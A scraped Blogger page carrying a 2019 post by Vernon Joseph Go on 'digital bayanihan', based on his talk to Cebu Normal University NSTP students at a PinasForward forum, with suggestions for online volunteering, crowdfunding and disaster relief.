</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png' itemprop='image'/>
<meta content='https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Advocacy' property='v:title' rel='v:url'>Advocacy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Bayanihan' property='v:title' rel='v:url'>Bayanihan</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu%20Normal%20University' property='v:title' rel='v:url'>Cebu Normal University</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Column' property='v:title' rel='v:url'>Column</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Digital' property='v:title' rel='v:url'>Digital</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Digital%20Advocacy' property='v:title' rel='v:url'>Digital Advocacy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Gawad%20Kalinga' property='v:title' rel='v:url'>Gawad Kalinga</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Philippines' property='v:title' rel='v:url'>Philippines</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/PinasForward' property='v:title' rel='v:url'>PinasForward</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/PinasForward%20Forum' property='v:title' rel='v:url'>PinasForward Forum</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Speaking' property='v:title' rel='v:url'>Speaking</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Speaking%20Engagement' property='v:title' rel='v:url'>Speaking Engagement</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Walang%20Iwanan' property='v:title' rel='v:url'>Walang Iwanan</a></span>
<brc>/</brc>
<span>Digital Bayanihan Spirit</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Digital Bayanihan Spirit
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&title=Digital Bayanihan Spirit' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&title=Digital Bayanihan Spirit' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&title=Digital Bayanihan Spirit' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png&description=Digital Bayanihan Spirit' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&title=Digital Bayanihan Spirit' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1330872664360528251' itemprop='articleBody'>
<meta content='   Making a difference and making money  are not a mutually exclusive goals, because building our country is everybody’s business. In today...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s1600/pinas4ward.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="960" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png" width="640" /></a></div>
<br />
<b>Making a difference and making money</b> are not a mutually exclusive goals, because building our country is everybody&#8217;s business. In today's mobile world, people and businesses in the Philippines are already embracing a digital take on the <b>'bayanihan' spirit</b>, a traditional value that's core to the Filipino culture of coming together to <b>create progress and build community</b>.<br />
<br />
To be Filipino is to be social. The desire of the Filipino for interaction and involvement has been dramatically augmented by advancements in today&#8217;s technology. For Filipinos in today&#8217;s digital age, information is power. With an average of 3-4 hours time spent online and about 60% of the population having internet access already, the Philippines can rightfully boast as one of the highest social media usage in the world.<br />
<br />
We spend lots of hours browsing the internet to connect with our community, consuming media and entertainment, engaging in e-commerce, and navigating through the world. You could even say that this new platform has shaped and influenced how we choose our future leaders for the nation.<br />
<br />
<b>Fostering the &#8220;Digital Bayanihan&#8221; spirit</b><br />
<br />
&#8220;<b>Bayanihan</b>,&#8221; a truly Filipino practice of building communities and creating progress, has already taken virtual form. What we love most about the word Bayanihan is how it originated. In the old days within the Philippine countryside, people moved houses &#8211; literally. When a family was moving, the whole community volunteered to lift the family&#8217;s home and literally carry the family&#8217;s house to its new location.<br />
<br />
I was invited by <b>Gawad Kalinga Cebu</b> to share insights about digital bayanihan at the PinasForward Forum last week at the <b>Cebu Normal University - NSTP students</b>.<br />
<br />
<b>Pinas Forward</b>, an advocacy for nation-building by Barangay Walang Iwanan, aims to hold talks and forums to stimulate discussion about how we can use technology to achieve national progress through ordinary acts of community engagement and volunteerism.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrWavnCBaTQA-qO0nUeCGKVPIOAHexyy42C4xkKoBpzIkhfzB1XQ0gbex2flWlW7qXDoGWOoK7SWgy8ELjCXj5X4107RTdyaKOFhuWQXDbB8NdCSOPD-rJf4zVU5NWHOPqHloVBkNJV-6Q/s1600/pinas4ward1.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="960" data-original-width="720" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrWavnCBaTQA-qO0nUeCGKVPIOAHexyy42C4xkKoBpzIkhfzB1XQ0gbex2flWlW7qXDoGWOoK7SWgy8ELjCXj5X4107RTdyaKOFhuWQXDbB8NdCSOPD-rJf4zVU5NWHOPqHloVBkNJV-6Q/s400/pinas4ward1.jpg" width="300" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Speaking in front of over 600+ NSTP students at the Cebu Normal University!</td></tr>
</tbody></table>
<br />
<b>So, how can you do your own digital bayanihan?</b><br />
<br />
<b>Digital literacy initiatives: </b>You can join a skills training site or use Youtube to share your knowledge on certain topics. There&#8217;s plenty of topics or DIY-guides to find online! A local example is @CallCenterNinja where she gives you tips as well as some Q&amp;As with regards to the Call Center Industry!<br />
<br />
I also have a Q&amp;A on adulting as well as have segments on my podcast about mental health awareness.<br />
<br />
<b>Crowdfunding:</b> Crowdfunding is a platform that enables the people to share what they have to others. It offers convenient service, multiple payment methods and transparent platform for personal or institutional campaigns. There are also crowd-investing campaigns that seeks to not only help but also give you return-on-investments.<br />
<br />
Check out Gavagives.com and thesparkproject.com; and also, farm-on and cropital for crowd-farming-investing.<br />
<br />
<b>Crisis response, disaster relief and support:</b> Non-profits, volunteer organizations, and Red Cross Philippines has used facebook to mobilize their volunteers nationwide in times of disaster via fb groups and messenger and other platforms such as Instagram stories and Twitter hashtags.<br />
<br />
<b>Everyday acts-of-kindness:</b> If you are able to document and share great stories online like that kid who was studying in McDonald&#8217;s or that street vendor who graduated college with honors -- this could also help uplift the mood of others who are secretly despairing. Even the act of contributing to Waze helps others!<br />
<br />
These are just some of the things you can do, but remember this, limits set boundaries. Bayanihan knows no boundaries.<br />
<br />
&#8212;<br />
If you like this post, please do share it on social media like Facebook, Twitter or any other site that you like (of course with a credit link back to this blog post).<br />
<br />
Also, don&#8217;t forget to follow me on&nbsp;<b><a href="https://www.facebook.com/VernonJosephGo/">Facebook</a></b>,&nbsp;<b><a href="http://bit.ly/PodcastontheGo">Spotify</a></b>&nbsp;or&nbsp;<b><a href="http://anchor.fm/vernonjosephgo">Anchor.fm</a></b>&nbsp;(for the Podcast), and&nbsp;<b><a href="https://www.instagram.com/Iggy.Go/">Instagram</a></b>&nbsp;for more updates and random stuff about me and this blog.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Digital Bayanihan Spirit</span>
<img alt='Digital Bayanihan Spirit' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s72-c/pinas4ward.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Tuesday, March 26, 2019
<span class='value-title' title='Tuesday, March 26, 2019'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Advocacy' rel='tag'>
Advocacy
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Bayanihan' rel='tag'>
Bayanihan
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu%20Normal%20University' rel='tag'>
Cebu Normal University
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Column' rel='tag'>
Column
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Digital' rel='tag'>
Digital
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Digital%20Advocacy' rel='tag'>
Digital Advocacy
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Gawad%20Kalinga' rel='tag'>
Gawad Kalinga
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Philippines' rel='tag'>
Philippines
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/PinasForward' rel='tag'>
PinasForward
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/PinasForward%20Forum' rel='tag'>
PinasForward Forum
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Speaking' rel='tag'>
Speaking
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Speaking%20Engagement' rel='tag'>
Speaking Engagement
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Walang%20Iwanan' rel='tag'>
Walang Iwanan
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&title=Digital Bayanihan Spirit' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&title=Digital Bayanihan Spirit' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&title=Digital Bayanihan Spirit' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png&description=Digital Bayanihan Spirit' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html&title=Digital Bayanihan Spirit' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Walang Iwanan
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2019/03/silverstone-releases-new-products-for-2019.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh13_NVcmM52V2Er9V7CKyzDmtEyCd05DBJwaDlWMaw0rmAgtWFrH7whbaXWtaX6mcUokV8qguNrnAwaQV8AfRiTlNdu4bELx1mpAGcolRZFYlY20KxzAhHMJKR5oW7VAhHf1iTEaQQyfjy/s640/pinas4ward.png' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=1330872664360528251&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/1330872664360528251/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2022/11/cli-introduces-new-immersive-mountain-resort-balamban-cebu.html'>
<img alt='CLI introduces a new immersive mountain resort in Balamban, Cebu' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw9HmgpJXOQxLvpiV9jzBfSm7FKSU5bLe3MSzn63jdOGxn09XjM4v-vuAqOPR49l8sizvCSQ0VaRBK6GB5Bv99J-R0K12CBBZC0oMDQAH3f9SalYUJ_6_rTvNp91WHU54AOKQ0EF56ynUJSqA0E690nDdSvRJ_cBXq_lpnEt0XJLtiPFgIeHN9VkHxvA/s72-w400-c-h272/MAGSPEAK_VILLAS_PERSPECTIVE%20VIEW%2003%20(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2022/11/cli-introduces-new-immersive-mountain-resort-balamban-cebu.html'>CLI introduces a new immersive mountain resort in Balamban, Cebu</a></div>
<div class='item-snippet'>Leading developer in VisMin Cebu Landmasters Inc. (CLI)  further expands its growing leisure and hospitality portfolio as it introduces the ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
